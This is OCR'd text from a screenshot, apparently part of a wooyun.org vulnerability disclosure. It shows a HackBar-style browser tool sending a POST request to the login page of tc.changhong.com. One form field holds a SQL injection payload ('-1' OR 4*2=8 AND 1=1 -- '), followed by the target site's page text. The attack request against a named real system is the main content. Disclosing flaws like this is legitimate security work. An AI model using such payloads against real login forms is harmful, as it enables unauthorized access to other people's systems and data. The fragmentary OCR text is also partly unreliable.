 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://tc.changhong.com/clients/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctl00%24ContentPlaceHolder1%24Button3=%e7%a1%ae%e5%ae%9a&ctl00%24ContentPlaceHolder1%24TextBox2=-1'%20OR%204*2=8%20AND%201%3d1%20--%20&ctl00%24ContentPlaceHolder1%24TextBox3=1&ctl00%24tb2=1&
ctl00%24tb_name=psyebtxo&ctl00%24TextBox1=1&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=
&__SCROLLPOSITIONX=0&__SCROLLPOSITIONY=0&__VIEWSTATE=
CHANGHONG 长虹
ID: PWD: 管理登陆 收藏本站 RSS订阅
长虹检测计量资源信息系统
中心新增“软件源代码评测
Tc.Changhong.Com
CNAS IECEE UL FC ATDC CCC现场 搜索: 确定
首 页 关于我们 检测认证 计量测试 资 质 标准法规 行业新闻 中心文化 业务服务 客户服务
客户信息
代码 ccc
公司名称 ccc
姓名
密码 fasdfasdf
地址
电话
手机
www.wooyun.org
等待 hm.baidu.com…